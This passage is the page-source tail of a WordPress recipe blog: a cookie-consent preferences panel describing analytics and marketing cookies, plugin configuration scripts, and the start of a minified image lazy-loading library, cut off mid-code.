wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"4152","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"1d26bef2b2","api_nonce":"90e24ecc28","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 